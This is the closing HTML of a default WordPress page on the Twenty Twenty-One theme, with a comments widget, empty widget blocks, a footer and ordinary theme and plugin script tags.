<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='a00cd6cb9-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"7870c5be82","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/09\/live-cam\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768413316' id='a00cd6cb9-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-14 17:55:16 -->